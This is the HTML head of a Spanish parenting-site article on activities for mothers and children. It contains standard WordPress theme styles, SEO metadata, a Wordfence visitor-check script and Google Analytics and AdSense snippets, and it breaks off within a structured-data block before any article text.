

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canalchupete.com/actividades-para-madres-e-hijos/
body_size: 181508
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://canalchupete.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://canalchupete.com/wp-content/uploads/2018/04/helados.jpg" /><link rel="icon" type="image/png" href="https://canalchupete.com/wp-content/uploads/2017/04/favicon-56x56.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://canalchupete.com/wp-content/uploads/2017/05/Logo-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://canalchupete.com/wp-content/uploads/2017/05/Logo-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://canalchupete.com/wp-content/uploads/2017/05/Logo-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://canalchupete.com/wp-content/uploads/2017/05/Logo-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://canalchupete.com/wp-content/uploads/2017/05/Logo-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v16.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Actividades para madres e hijos para compartir en familia</title><link rel="stylesheet" href="https://canalchupete.com/wp-content/cache/min/1/5873a9a5a6631f731fd80ef92f7f0f0f.css" media="all" data-minify="1" />
	<meta name="description" content="Descubre cómo crear un vínculo con tu hijo. Aquí te enseñamos algunas sugerencias de cómo fortalecer esta relación con un conjunto de actividades para madres e hijos." />
	<link rel="canonical" href="https://canalchupete.com/actividades-para-madres-e-hijos/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Actividades para madres e hijos para compartir en familia" />
	<meta property="og:description" content="Descubre cómo crear un vínculo con tu hijo. Aquí te enseñamos algunas sugerencias de cómo fortalecer esta relación con un conjunto de actividades para madres e hijos." />
	<meta property="og:url" content="https://canalchupete.com/actividades-para-madres-e-hijos/" />
	<meta property="og:site_name" content="Canal Chupete" />
	<meta property="article:publisher" content="https://www.facebook.com/canalchupete/" />
	<meta property="article:published_time" content="2018-04-14T08:10:16+00:00" />
	<meta property="article:modified_time" content="2018-04-13T07:51:51+00:00" />
	<meta property="og:image" content="https://canalchupete.com/wp-content/uploads/2018/04/helados.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CanalChupete" />
	<meta name="twitter:site" content="@CanalChupete" />
	<meta name="twitter:label1" content="Escrito por">
	<meta name="twitter:data1" content="Anyi Salom">
	<meta name="twitter:label2" content="Tiempo de lectura">
	<meta name="twitter:data2" content="6 minutos">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://canalchupete.com/#website","url":"https://canalchupete.com/","name":"Canal Chupete","description":"Embarazo, beb\u00e9s, maternidad y m\u00e1s.","potentialAction":[{"@type":"SearchAction","target":"https://canalchupete.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://canalchupete.com/actividades-para-madres-e-hijos/#primaryimage","inLanguage":"es","url":"https://canalchupete.com/wp-content/uploads/2018/04/helados.jpg","contentUrl":"https://canalchupete.com/wp-content/uploads/2018/04/helados.jpg","width":1200,"height":800,"caption":"Disfruta de un helado junto a tu peque\u00f1a hija."},{"@type":"WebPage","@id":"https://canalchupete.com/actividades-para-madres-e-hijos/#webpage","url":"https://canalchupete.com/actividades-para-madres-e-hijos/","name":"Actividades para madres e hijos para compartir en familia","isPartOf":{"@id":"https://canalchupete.com/#website"},"primaryImageOfPage":{"@id":"https://canalchupete.com/actividades-para-madres-e-hijos/#primaryimage"},"datePublished":"2018-04-14T08:10:16+00:00","dateModified":"2018-04-13T07:51:51+00:00","author":{"@id":"https://canalchupete.com/#/schema/person/4c182ad6c86db0ef7fd36cfe53cf37c6"},"description":"Descubre c\u00f3mo crear un v\u00ednculo con tu hijo. Aqu\u00ed te ense\u00f1amos algunas sugerencias de c\u00f3mo fortalecer esta relaci\u00f3n con un conjunto de actividades para madres e hijos.","breadcrumb":{"@id":"https://canalchupete.com/actividades-para-madres-e-hijos/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://canalchupete.com/actividades-para-madres-e-hijos/"]}]},{"@type":"BreadcrumbList","@id":"https://canalchupete.com/actividades-para-madres-e-hijos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://canalchupete.com/","url":"https://canalchupete.com/","name":"Canal Chupete"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://canalchupete.com/ninos/","url":"https://canalchupete.com/ninos/","name":"Ni\u00f1os"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://canalchupete.com/ninos/familia/","url":"https://canalchupete.com/ninos/familia/","name":"Familia"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://canalchupete.com/actividades-para-madres-e-hijos/","url":"https://canalchupete.com/actividades-para-madres-e-hijos/","name":"Dile adi\u00f3s a la rutina con estas actividades para madres e hijos"}}]},{"@type":"Person","@id":"https://canalchupete.com/#/schema/person/4c182ad6c86db0ef7fd36cfe53cf37c6","name":"Anyi Salom"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://canalchupete.com/actividades-para-madres-e-hijos/amp/" /><meta name="generator" content="AMP for WP 1.0.76.13"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Canal Chupete &raquo; Feed" href="https://canalchupete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canal Chupete &raquo; Feed de los comentarios" href="https://canalchupete.com/comments/feed/" />
		
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>






<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=8.7.2&#038;display=swap' type='text/css' media='all' />



<link rel='stylesheet' id='td-theme-child-css'  href='https://canalchupete.com/wp-content/themes/Newspaper-child/style.css?ver=8.7.2c' type='text/css' media='all' />








<link rel="https://api.w.org/" href="https://canalchupete.com/wp-json/" /><link rel="alternate" type="application/json" href="https://canalchupete.com/wp-json/wp/v2/posts/6706" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://canalchupete.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://canalchupete.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://wp.me/p8EVQC-1Ka' />
<link rel="alternate" type="application/json+oembed" href="https://canalchupete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcanalchupete.com%2Factividades-para-madres-e-hijos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://canalchupete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcanalchupete.com%2Factividades-para-madres-e-hijos%2F&#038;format=xml" />
<style type="text/css">div#toc_container {width: 100%;}</style><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//canalchupete.com/?wordfence_lh=1&hid=0E6BFED9F10CD2266D826981B086C6CF');
</script><style type='text/css'>img#wpstats{display:none}</style>
			
	
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/canalchupete.com\/wp-admin\/","wpRestNonce":"af83ba97da","wpRestUrl":"https:\/\/canalchupete.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://canalchupete.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/canalchupete.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/canalchupete.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=4000;
var tds_theme_color_site_wide="#d48697";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdsDateFormat="d F Y | H:i T";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #d48697;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #d48697 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #d48697 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #d48697;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #d48697 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #d48697;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d48697 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d48697;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d48697 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d48697 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d48697;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d48697 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #d48697;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d48697;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(212, 134, 151, 0.7);
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #d48697;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #60c4cc;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	font-size:12px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Open Sans";
	font-size:12px;
	font-weight:normal;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:28px;
	line-height:28px;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 28px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
	.post .td-post-header .entry-title {
		font-family:Tahoma, Verdana, Geneva;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Tahoma, Verdana, Geneva;
	text-transform:none;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:18px;
	font-weight:normal;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-size:18px;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-98267393-1', 'auto');
  ga('send', 'pageview');
  setTimeout("ga('send','event','adjusted bounce rate','page visit 30 seconds or more')",30000);

</script>


<!--  codigo adsense -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-1255667223143365",
    enable_page_level_ads: true
  });
</script>

<!--  FIN codigo adsense --><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
